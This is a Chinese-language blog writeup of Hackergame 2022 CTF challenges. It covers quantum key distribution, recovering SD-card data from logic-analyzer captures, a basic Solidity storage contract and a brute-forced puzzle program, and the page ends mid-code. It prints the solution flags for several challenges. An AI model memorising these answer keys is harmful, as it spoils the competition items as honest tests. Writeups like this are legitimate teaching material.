

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.gzti.me/posts/2022/615c42bd/
body_size: 34847
content:
<!DOCTYPE html><html lang="zh-CN" data-theme="dark"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover"><title>Hackergame 2022 (第九届中科大信安赛) Writeup 0x01 | GZTime's Blog</title><meta name="author" content="GZTime"><meta name="copyright" content="GZTime"><meta name="format-detection" content="telephone=no"><meta name="theme-color" content="#0d0d0d"><meta name="description" content="Hackergame 2022 题解 Part 2  量子藏宝图、片上系统 (部分)、链上记忆大师 (部分)、企鹅拼盘 (部分)、杯窗鹅影、RoboGame、Flag 自动机、安全的在线测评、微积分计算小练习、火眼金睛的小 E(部分)、置换魔群 (部分)"><meta property="og:type" content="article"><meta property="og:title" content="Hackergame 2022 (第九届中科大信安赛) Writeup 0x01"><meta property="og:url" content="https://blog.gzti.me/posts/2022/615c42bd/index.html"><meta property="og:site_name" content="GZTime&#39;s Blog"><meta property="og:description" content="Hackergame 2022 题解 Part 2  量子藏宝图、片上系统 (部分)、链上记忆大师 (部分)、企鹅拼盘 (部分)、杯窗鹅影、RoboGame、Flag 自动机、安全的在线测评、微积分计算小练习、火眼金睛的小 E(部分)、置换魔群 (部分)"><meta property="og:locale" content="zh_CN"><meta property="og:image" content="https://cdn.gzti.me/hg2022/cover.png"><meta property="article:published_time" content="2022-10-29T07:54:01.000Z"><meta property="article:modified_time" content="2024-12-31T06:34:07.408Z"><meta property="article:author" content="GZTime"><meta property="article:tag" content="CTF"><meta name="twitter:card" content="summary"><meta name="twitter:image" content="https://cdn.gzti.me/hg2022/cover.png"><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "Hackergame 2022 (第九届中科大信安赛) Writeup 0x01",
  "url": "https://blog.gzti.me/posts/2022/615c42bd/",
  "image": "https://cdn.gzti.me/hg2022/cover.png",
  "datePublished": "2022-10-29T07:54:01.000Z",
  "dateModified": "2024-12-31T06:34:07.408Z",
  "author": [
    {
      "@type": "Person",
      "name": "GZTime",
      "url": "https://github.com/GZTimeWalker"
    }
  ]
}</script><link rel="shortcut icon" href="/images/icon/favicon.webp"><link rel="canonical" href="https://blog.gzti.me/posts/2022/615c42bd/index.html"><link rel="preconnect" href="//cdn.jsdelivr.net"><link rel="preconnect" href="//www.google-analytics.com" crossorigin=""><link rel="preconnect" href="//hm.baidu.com"><link rel="preconnect" href="//static.cloudflareinsights.com"><link rel="preconnect" href="//www.clarity.ms"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin=""><link rel="preconnect" href="//busuanzi.ibruce.info"><link rel="stylesheet" href="/css/index.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free/css/all.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/node-snackbar/dist/snackbar.min.css" media="print" onload='this.media="all"'><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox/fancybox.min.css" media="print" onload='this.media="all"'><script>(()=>{const e={set:(e,t,o)=>{if(!o)return;const n=Date.now()+864e5*o;localStorage.setItem(e,JSON.stringify({value:t,expiry:n}))},get:e=>{const t=localStorage.getItem(e);if(!t)return;const{value:o,expiry:n}=JSON.parse(t);if(!(Date.now()>n))return o;localStorage.removeItem(e)}};window.btf={saveToLocal:e,getScript:(e,t={})=>new Promise((o,n)=>{const a=document.createElement("script");a.src=e,a.async=!0,Object.entries(t).forEach(([e,t])=>a.setAttribute(e,t)),a.onload=a.onreadystatechange=()=>{a.readyState&&!/loaded|complete/.test(a.readyState)||o()},a.onerror=n,document.head.appendChild(a)}),getCSS:(e,t)=>new Promise((o,n)=>{const a=document.createElement("link");a.rel="stylesheet",a.href=e,t&&(a.id=t),a.onload=a.onreadystatechange=()=>{a.readyState&&!/loaded|complete/.test(a.readyState)||o()},a.onerror=n,document.head.appendChild(a)}),addGlobalFn:(e,t,o=!1,n=window)=>{const a=n.globalFn||{};a[e]=a[e]||{},a[e][o||Object.keys(a[e]).length]=t,n.globalFn=a}};const t=()=>{document.documentElement.setAttribute("data-theme","dark"),null!==document.querySelector('meta[name="theme-color"]')&&document.querySelector('meta[name="theme-color"]').setAttribute("content","undefined")},o=()=>{document.documentElement.setAttribute("data-theme","light"),null!==document.querySelector('meta[name="theme-color"]')&&document.querySelector('meta[name="theme-color"]').setAttribute("content","undefined")};btf.activateDarkMode=t,btf.activateLightMode=o;const n=e.get("theme");"dark"===n?t():"light"===n&&o();const a=e.get("aside-status");void 0!==a&&document.documentElement.classList.toggle("hide-aside","hide"===a);/iPad|iPhone|iPod|Macintosh/.test(navigator.userAgent)&&document.documentElement.classList.add("apple")})()</script><script>var _hmt=_hmt||[];!function(){var e=document.createElement("script");e.src="https://hm.baidu.com/hm.js?725912e001bb97e378c62e570b8df26f";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}(),btf.addGlobalFn("pjaxComplete",()=>{_hmt.push(["_trackPageview",window.location.pathname])},"baidu_analytics")</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-096WCE31XP"></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","G-096WCE31XP"),btf.addGlobalFn("pjaxComplete",()=>{gtag("config","G-096WCE31XP",{page_path:window.location.pathname})},"google_analytics")</script><script defer data-pjax="data-pjax" src="https://static.cloudflareinsights.com/beacon.min.js" data-cf-beacon="{&quot;token&quot;: &quot;a0b6a86ae4ec4324a923e93a0714a24c&quot;}"></script><script>!function(t,e,n,c,r,a,i){t[n]=t[n]||function(){(t[n].q=t[n].q||[]).push(arguments)},(a=e.createElement(c)).async=1,a.src="https://www.clarity.ms/tag/4rzmkt62ip",(i=e.getElementsByTagName(c)[0]).parentNode.insertBefore(a,i)}(window,document,"clarity","script")</script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Righteous&amp;display=swap" media="print" onload='this.media="all"'><script>const GLOBAL_CONFIG={root:"/",algolia:void 0,localSearch:{path:"/search.xml",preload:!1,top_n_per_article:1,unescape:!0,pagination:{enable:!1,hitsPerPage:8},languages:{hits_empty:"未找到符合您查询的内容：${query}",hits_stats:"共找到 ${hits} 篇文章"}},translate:void 0,highlight:{plugin:"prismjs",highlightCopy:!0,highlightLang:!0,highlightHeightLimit:620,highlightFullpage:!1,highlightMacStyle:!1},copy:{success:"复制成功",error:"复制失败",noSupport:"浏览器不支持"},relativeDate:{homepage:!1,post:!1},runtime:"",dateSuffix:{just:"刚刚",min:"分钟前",hour:"小时前",day:"天前",month:"个月前"},copyright:{limitCount:150,languages:{author:"作者: GZTime",link:"链接: ",source:"来源: GZTime's Blog",info:"著作权归作者所有。商业转载请联系作者获得授权，非商业转载请注明出处。"}},lightbox:"fancybox",Snackbar:{chs_to_cht:"已切换为繁体中文",cht_to_chs:"已切换为简体中文",day_to_night:"已切换为深色模式",night_to_day:"已切换为浅色模式",bgLight:"var(--btn-bg)",bgDark:"var(--btn-bg)",position:"bottom-left"},infinitegrid:{js:"https://cdn.jsdelivr.net/npm/@egjs/infinitegrid/dist/infinitegrid.min.js",buttonText:"加载更多"},isPhotoFigcaption:!0,islazyloadPlugin:!0,isAnchor:!0,percent:{toc:!0,rightside:!1},autoDarkmode:!1}</script><script id="config-diff">var GLOBAL_CONFIG_SITE={title:"Hackergame 2022 (第九届中科大信安赛) Writeup 0x01",isHighlightShrink:!1,isToc:!0,pageType:"post"}</script><link rel="preconnect" href="https://fonts.gstatic.com"><link href="https://fonts.googleapis.com/css2?family=Noto+Sans+SC:wght@500&family=JetBrains+Mono:ital,wght@0,300;0,400;0,600;0,700;1,400;1,700&family=Tauri&display=swap" rel="stylesheet"><link rel="stylesheet" href="/css/custom.css"><link rel="stylesheet" href="/css/code-theme.css"><meta name="generator" content="Hexo 8.0.0"><link rel="alternate" href="/atom.xml" title="GZTime's Blog" type="application/atom+xml">
</head><body><script>window.paceOptions={restartOnPushState:!1},btf.addGlobalFn("pjaxSend",()=>{Pace.restart()},"pace_restart")</script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/pace-js/themes/blue/pace-theme-minimal.min.css"><script src="https://cdn.jsdelivr.net/npm/pace-js/pace.min.js"></script><div id="sidebar"><div id="menu-mask"></div><div id="sidebar-menus"><div class="avatar-img text-center"><img src="[data-uri]" data-lazy-src="https://cdn.gzti.me/avatar/Icon_2021.png" onerror='this.onerror=null,this.src="/img/friend_404.gif"' alt="avatar"></div><div class="site-data text-center"><a href="/archives/"><div class="headline">文章</div><div class="length-num">84</div></a><a href="/tags/"><div class="headline">标签</div><div class="length-num">20</div></a><a href="/categories/"><div class="headline">分类</div><div class="length-num">8</div></a></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 主页</span></a></div><div class="menus_item"><span class="site-page group"><i class="fa-fw far fa-file-alt"></i><span> 文章</span><i class="fas fa-chevron-down"></i></span><ul class="menus_item_child"><li><a class="site-page child" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 归档</span></a></li><li><a class="site-page child" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> 标签</span></a></li><li><a class="site-page child" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> 分类</span></a></li></ul></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> 友链</span></a></div><div class="menus_item"><a class="site-page" href="/thanks/"><i class="fa-fw fas fa-heart"></i><span> 致谢</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://www.travellings.cn/go.html"><i class="fa-fw fas fa-subway"></i><span> 开往</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-circle-info"></i><span> 关于</span></a></div></div></div></div><div class="post" id="body-wrap"><header class="post-bg" id="page-header" style="background-image:url(https://cdn.gzti.me/hg2022/cover.png)"><nav id="nav"><span id="blog-info"><a class="nav-site-title" href="/"><span class="site-name">GZTime's Blog</span></a><a class="nav-page-title" href="/"><span class="site-name">Hackergame 2022 (第九届中科大信安赛) Writeup 0x01</span><span class="site-name"><i class="fa-solid fa-circle-arrow-left"></i><span> 返回首页</span></span></a></span><div id="menus"><div id="search-button"><span class="site-page social-icon search"><i class="fas fa-search fa-fw"></i><span> 搜索</span></span></div><div class="menus_items"><div class="menus_item"><a class="site-page" href="/"><i class="fa-fw fas fa-home"></i><span> 主页</span></a></div><div class="menus_item"><span class="site-page group"><i class="fa-fw far fa-file-alt"></i><span> 文章</span><i class="fas fa-chevron-down"></i></span><ul class="menus_item_child"><li><a class="site-page child" href="/archives/"><i class="fa-fw fas fa-archive"></i><span> 归档</span></a></li><li><a class="site-page child" href="/tags/"><i class="fa-fw fas fa-tags"></i><span> 标签</span></a></li><li><a class="site-page child" href="/categories/"><i class="fa-fw fas fa-folder-open"></i><span> 分类</span></a></li></ul></div><div class="menus_item"><a class="site-page" href="/link/"><i class="fa-fw fas fa-link"></i><span> 友链</span></a></div><div class="menus_item"><a class="site-page" href="/thanks/"><i class="fa-fw fas fa-heart"></i><span> 致谢</span></a></div><div class="menus_item"><a class="site-page" target="_blank" rel="noopener" href="https://www.travellings.cn/go.html"><i class="fa-fw fas fa-subway"></i><span> 开往</span></a></div><div class="menus_item"><a class="site-page" href="/about/"><i class="fa-fw fas fa-circle-info"></i><span> 关于</span></a></div></div><div id="toggle-menu"><span class="site-page"><i class="fas fa-bars fa-fw"></i></span></div></div></nav><div id="post-info"><h1 class="post-title">Hackergame 2022 (第九届中科大信安赛) Writeup 0x01</h1><div id="post-meta"><div class="meta-firstline"><span class="post-meta-date"><i class="far fa-calendar-alt fa-fw post-meta-icon"></i><span class="post-meta-label">发表于</span><time class="post-meta-date-created" datetime="2022-10-29T07:54:01.000Z" title="发表于 2022-10-29 15:54:01">2022-10-29</time><span class="post-meta-separator">|</span><i class="fas fa-history fa-fw post-meta-icon"></i><span class="post-meta-label">更新于</span><time class="post-meta-date-updated" datetime="2024-12-31T06:34:07.408Z" title="更新于 2024-12-31 14:34:07">2024-12-31</time></span><span class="post-meta-categories"><span class="post-meta-separator">|</span><i class="fas fa-inbox fa-fw post-meta-icon"></i><a class="post-meta-categories" href="/categories/writeup/">writeup</a></span></div><div class="meta-secondline"><span class="post-meta-separator">|</span><span class="post-meta-pv-cv" data-flag-title=""><i class="far fa-eye fa-fw post-meta-icon"></i><span class="post-meta-label">浏览量:</span><span id="busuanzi_value_page_pv"><i class="fa-solid fa-spinner fa-spin"></i></span></span></div></div></div></header><main class="layout" id="content-inner"><div id="post"><article class="container post-content" id="article-container"><div id="post-outdate-notice" data="{&quot;limitDay&quot;:365,&quot;messagePrev&quot;:&quot;这篇文章已经&quot;,&quot;messageNext&quot;:&quot;天没有更新了，其中的内容可能已经不具有时效性，请谨慎辨别。&quot;,&quot;postUpdate&quot;:&quot;2024-12-31 14:34:07&quot;}" hidden></div><h1>Hackergame 2022 writeup 0x01</h1><p>这一部分来说我放了一些稍微需要技巧的题目和一些笔者没有完全做完、但是前几问很简单的题目，继续向前喵~</p><h2 id="量子藏宝图">量子藏宝图</h2><div class="intro" style="font-size:.9em"><p>相传，伯恩斯坦曾到访过一个叫做「坎瑞亚」的古国。游历期间，他发明了一种基于量子计算的密码算法，这种算法可以利用量子计算机进行快速运算。然而，时光荏苒，时过境迁，这种算法竟遗失在了历史长河里。这天，旅行者（你）在游历提瓦特大陆时，收到了一封神秘的匿名邮件。据邮件所说，旅行者若是能够重新解密这一算法，便能获得一个名为 FLAG 的金色圣遗物。似乎 FLAG 正是隐藏在算法之中。</p></div><p>好，原* ！（bushi</p><p>在第一幕中，提到了一个 BB84 的量子密钥分发协议，搜索到了 <a target="_blank" href="https://zhuanlan.zhihu.com/p/22474140" rel="external nofollow noreferrer noopener">知乎</a>，这里的一张图片就讲的很清楚。</p><pre class="line-numbers language-none"><code class="language-none">Alice random bits       : 0   1   1   0   1   1   0   0
Random sending base     : D   R   D   R   R   R   R   R
Photons Alice sends     : &#x2F;   |   \   -   |   |   -   -
Random receiving base   : R   D   D   R   R   D   D   R
Bits as received by Bob : 1       1       1   0   0   0
------------------------:------------------------------
Public Disscusssions are ignored as we do not need them
------------------------:------------------------------
Bits Alice and Bob agree: N       Y       Y           Y
The key is              :         1       1           0<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>简单来说，这道题的目标便是先要根据通讯协商出一个至少 128 位长的密钥，忽略了一些协商和确认的过程，我们只需要筛选出测量基一致的比特，然后拼接起来就是密钥了。</p><p>到了第二幕，给了一张量子算法的电路图，根据给出的链接也不难找到 <a target="_blank" href="https://qiskit.org/textbook/ch-algorithms/bernstein-vazirani.html" rel="external nofollow noreferrer noopener">Bernstein-Vazirani</a> 算法的程序实现，你可以选择看着电路图手动操作为 python 代码实现。</p><p>有些同学很利用已知的 <code>flag{}</code> 聪明的发现了一些 tricks，比如使用“cont 门连接到的点位为 1，否则为 0”这样的规则来快速的得到了 flag。</p><p>笔者认为量子算法本身还是很有趣的，在此推荐一个科普视频，非常通俗易懂的讲解了量子算法攻击 RSA 的基本原理：<a target="_blank" href="https://youtu.be/3RGEYYJmMtU" rel="external nofollow noreferrer noopener">How Quantum Computers Work</a>。</p><p>笔者曾在此视频中受益匪浅，也进一步理解了量子算法的设计逻辑和为什么量子算法只有在可控 qbit 数目足够多的时候放才能发挥其真正的威力，希望读者也可以了解一下这些有趣的知识。</p><p><strong><code>flag{10d3a698e9}</code></strong></p><h2 id="片上系统">片上系统</h2><div class="intro" style="font-size:.9em"><p>你的室友在学习了计算机组成原理之后沉迷 RISC-V 软核开发。</p><p>RISC-V，是一个近年来兴起的开放指令集架构。</p><p>软核，意思是这个 RISC-V CPU（如果能称之为 CPU 的话）是在 FPGA 等可编程芯片中运行的（而不是在真正硅片上固定的物理电路）。同时，CPU 需要的外部硬件，如字符打印、图像显示、LED 点灯等等，均需要自己用硬件描述语言编写（而不像单片机等设备开发时只要调用库函数就可以了）。有些人会选择已经实现好的开源部件和处理器，组合定制成为一套片上系统（System on Chip, SoC），用于嵌入式开发、工业控制或个人娱乐等目的。而另外一些失去理智的人们则选择以一己之力，从零开始编写自己的 CPU 和外设，并企图用自己几个月摸鱼摸出的处理器与嵌入式大厂数十年的积累抗衡，尽管 Ta 们的 CPU 通常性能不如 i386、没有异常处理、甚至几十个周期才能完成一条指令，而外设也通常仅限于串口和几个屈指可数的 LED 灯。</p><p>最近，你听说室友在 SD 卡方面取得了些进展。在他日复一日的自言自语中，你逐渐了解到这个由他一个人自主研发的片上系统现在已经可以从 SD 卡启动：先由“片上 ROM 中的固件”加载并运行 SD 卡第一个扇区中的“引导程序”，之后由这个“引导程序”从 SD 卡中加载“操作系统”。而这个“操作系统”目前能做的只是向“串口”输出一些字符。</p><p>同时你听说，这个并不完善的 SD 卡驱动只使用了 SD 卡的 SPI 模式，而传输速度也是低得感人。此时你突然想到：如果速度不快的话，是不是可以用逻辑分析仪来采集（偷窃）这个 SD 卡的信号，从而“获得”SD 卡以至于这个“操作系统”的秘密？</p><p>你从抽屉角落掏出吃灰已久的逻辑分析仪。这个小东西价格不到 50 块钱，采样率也只有 24 M。你打开 PulseView，把采样率调高，连上室友开发板上 SD 卡的引脚，然后接通了开发板的电源，希望这聊胜于无的分析仪真的能抓到点什么有意思的信号。至于你为什么没有直接把 SD 卡拿下来读取数据，就没人知道了。</p><p>引导扇区</p><p>听说，第一个 flag 藏在 SD 卡第一个扇区的末尾。你能找到它吗？</p><p>操作系统</p><p>室友的“操作系统”会输出一些调试信息和第二个 flag。从室友前些日子社交网络发布的终端截图看，这个“操作系统”每次“启动”都会首先输出：</p><pre class="line-numbers language-none"><code class="language-none">LED: ON
Memory: OK<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>或许你可以根据这一部分固定的输出和引导扇区的代码，先搞清楚那“串口”和“SD 卡驱动”到底是怎么工作的，之后再仔细研究 flag 到底是什么，就像当年的 Enigma 一样。</p><p><a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/raw/master/official/%E7%89%87%E4%B8%8A%E7%B3%BB%E7%BB%9F/src/sdcard_data_pulseview.zip" rel="external nofollow noreferrer noopener">题目附件</a></p></div><h3 id="引导扇区">引导扇区</h3><p>这部分还是很简单的，下载 PulseView 打开后便可以导出第一个扇区的文件，之后随意打开就可以发现 flag 的正文。</p><p><strong><code>flag{0K_you_goT_th3_b4sIc_1dE4_caRRy_0N}</code></strong></p><h3 id="操作系统">操作系统</h3><p>鉴于以往写过操作系统 <a href="posts/2022/2430028/">GGOS</a> 的经历，倒是能看出来第一个扇区里面是 bootloader，而后面的是操作系统。</p><p>但是笔者苦于不怎么会用 PulseView，到最后一天才发现可以直接提取全部到 hex 数据独立分析和逆向，于是就没有做出来这道题了。</p><p>建议查看 <a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/tree/master/official/%E7%89%87%E4%B8%8A%E7%B3%BB%E7%BB%9F" rel="external nofollow noreferrer noopener">官方题解</a> 和 <a target="_blank" href="https://mcfx.us/posts/2022-10-29-hackergame-2022-writeup/#%E7%89%87%E4%B8%8A%E7%B3%BB%E7%BB%9F" rel="external nofollow noreferrer noopener">mcfx</a></p><h2 id="链上记忆大师">链上记忆大师</h2><div class="intro" style="font-size:.9em"><p>听说你在区块链上部署的智能合约有过目不忘的能力。</p><p><a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/raw/master/official/%E9%93%BE%E4%B8%8A%E8%AE%B0%E5%BF%86%E5%A4%A7%E5%B8%88/src/%E9%93%BE%E4%B8%8A%E8%AE%B0%E5%BF%86%E5%A4%A7%E5%B8%88.zip" rel="external nofollow noreferrer noopener">题目附件</a></p></div><p>一道区块链题目，但可以说并不适合入门（</p><p>笔者建议想学习相关内容的同学去尝试 <a target="_blank" href="https://ethernaut.openzeppelin.com/" rel="external nofollow noreferrer noopener">ethernaut</a>，使用 <a target="_blank" href="http://remix.ethereum.org/" rel="external nofollow noreferrer noopener">remix</a> 进行相关的部署操作。</p><h3 id="记忆练习">记忆练习</h3><p>第一问很简单，只需要知道智能合约可以保存数据，然后存储即可。</p><pre class="line-numbers language-solidity" data-language="solidity"><code class="language-solidity"><span class="token comment">// SPDX-License-Identifier: MIT</span>
<span class="token keyword">pragma</span> <span class="token keyword">solidity</span> <span class="token operator">=</span><span class="token number">0.8</span><span class="token number">.17</span><span class="token punctuation">;</span>

<span class="token keyword">import</span> <span class="token string">"hackergame2022/master.sol"</span><span class="token punctuation">;</span>

<span class="token keyword">contract</span> <span class="token class-name">MyMemoryMaster</span> <span class="token keyword">is</span> MemoryMaster <span class="token punctuation">&#123;</span>
    <span class="token builtin">uint256</span> mem<span class="token punctuation">;</span>

    <span class="token keyword">function</span> <span class="token function">memorize</span><span class="token punctuation">(</span><span class="token builtin">uint256</span> n<span class="token punctuation">)</span> <span class="token keyword">external</span> <span class="token punctuation">&#123;</span>
        mem <span class="token operator">=</span> n<span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
    <span class="token keyword">function</span> <span class="token function">recall</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">external</span> <span class="token keyword">view</span> <span class="token keyword">returns</span> <span class="token punctuation">(</span><span class="token builtin">uint256</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        <span class="token keyword">return</span> mem<span class="token punctuation">;</span>
    <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><strong><code>flag{Y0u_Ar3_n0w_f4M1l1ar_W1th_S0l1dity_st0rage_3f4cf87b6f}</code></strong></p><h3 id="牛刀小试-终极挑战">牛刀小试 &amp; 终极挑战</h3><p>由于笔者完全没有想到可以用 gas 来推测信息，这两道题完全没思路（逃</p><h2 id="企鹅拼盘">企鹅拼盘</h2><div class="intro" style="font-size:.9em"><p>这是一个可爱的企鹅滑块拼盘。（觉得不可爱的同学可以换可爱的题做）</p><p>和市面上只能打乱之后拼回的普通滑块拼盘不同，这个拼盘是自动打乱拼回的。一次游戏可以帮助您体验到 16/256/4096 次普通拼盘的乐趣。</p><p>每一步的打乱的方式有两种，选择哪一种则由您的输入（长度为 4/16/64 的 0/1 序列）的某一位决定。如果您在最后能成功打乱这个拼盘，您就可以获取到 flag 啦，快来试试吧 wwwwww</p><p><a target="_blank" href="https://github.com/USTC-Hackergame/hackergame2022-writeups/raw/master/official/%E4%BC%81%E9%B9%85%E6%8B%BC%E7%9B%98/src/BoardProgram.zip" rel="external nofollow noreferrer noopener">题目附件</a></p></div><h3 id="这么简单我闭眼都可以！">这么简单我闭眼都可以！</h3><p>嗯，直接枚举 4bit 共 16 种情况就可以了。</p><p><strong><code>flag{it_works_like_magic_6d57eff969}</code></strong></p><h3 id="大力当然出奇迹啦">大力当然出奇迹啦~</h3><p>既然说了大力，那就让程序自己跑吧（</p><p>我更改了程序的这几个位置：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">def</span> <span class="token function">render</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>
    <span class="token keyword">if</span> self<span class="token punctuation">.</span>info<span class="token punctuation">[</span><span class="token string">'scrambled'</span><span class="token punctuation">]</span> <span class="token keyword">and</span> self<span class="token punctuation">.</span>info<span class="token punctuation">[</span><span class="token string">'pc'</span><span class="token punctuation">]</span> <span class="token operator">==</span> self<span class="token punctuation">.</span>info<span class="token punctuation">[</span><span class="token string">'lb'</span><span class="token punctuation">]</span> <span class="token keyword">and</span> <span class="token builtin">len</span><span class="token punctuation">(</span>self<span class="token punctuation">.</span>info<span class="token punctuation">[</span><span class="token string">'inbits'</span><span class="token punctuation">]</span><span class="token punctuation">)</span> <span class="token operator">></span> <span class="token number">0</span> <span class="token keyword">and</span> self<span class="token punctuation">.</span>info<span class="token punctuation">[</span><span class="token string">'ib'</span><span class="token punctuation">]</span> <span class="token operator">&lt;</span> <span class="token number">0</span><span class="token punctuation">:</span>
        <span class="token keyword">global</span> success_flag
        success_flag <span class="token operator">=</span> <span class="token builtin">len</span><span class="token punctuation">(</span>self<span class="token punctuation">.</span>info<span class="token punctuation">[</span><span class="token string">'inbits'</span><span class="token punctuation">]</span><span class="token punctuation">)</span>
        <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'flag.log'</span><span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>write<span class="token punctuation">(</span><span class="token string">''</span><span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token builtin">map</span><span class="token punctuation">(</span><span class="token builtin">str</span><span class="token punctuation">,</span> self<span class="token punctuation">.</span>info<span class="token punctuation">[</span><span class="token string">'inbits'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
        exit<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>
        <span class="token comment">#...</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>首先是让程序获得正确答案时候将答案输出到文件并退出（因为吃过自动化结果跳过了正确答案的亏</p><p>然后是将执行全部的事件挂到了 timer 上（这个需要去查一下 textual 的文档）：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">async</span> <span class="token keyword">def</span> <span class="token function">action_reset</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>
    self<span class="token punctuation">.</span>pc <span class="token operator">=</span> <span class="token number">0</span>
    self<span class="token punctuation">.</span>set_interval<span class="token punctuation">(</span><span class="token number">0.05</span><span class="token punctuation">,</span> self<span class="token punctuation">.</span>action_last<span class="token punctuation">)</span>

<span class="token keyword">async</span> <span class="token keyword">def</span> <span class="token function">action_last</span><span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>
    now <span class="token operator">=</span> <span class="token builtin">int</span><span class="token punctuation">(</span><span class="token string">''</span><span class="token punctuation">.</span>join<span class="token punctuation">(</span><span class="token builtin">map</span><span class="token punctuation">(</span><span class="token builtin">str</span><span class="token punctuation">,</span> self<span class="token punctuation">.</span>inbits<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">2</span><span class="token punctuation">)</span> <span class="token operator">+</span> <span class="token number">1</span>
    self<span class="token punctuation">.</span>inbits <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token builtin">int</span><span class="token punctuation">(</span>i<span class="token punctuation">)</span> <span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">bin</span><span class="token punctuation">(</span>now<span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">:</span><span class="token punctuation">]</span><span class="token punctuation">.</span>zfill<span class="token punctuation">(</span>self<span class="token punctuation">.</span>bitlength<span class="token punctuation">)</span><span class="token punctuation">]</span>
    self<span class="token punctuation">.</span>pc <span class="token operator">=</span> <span class="token number">0</span>
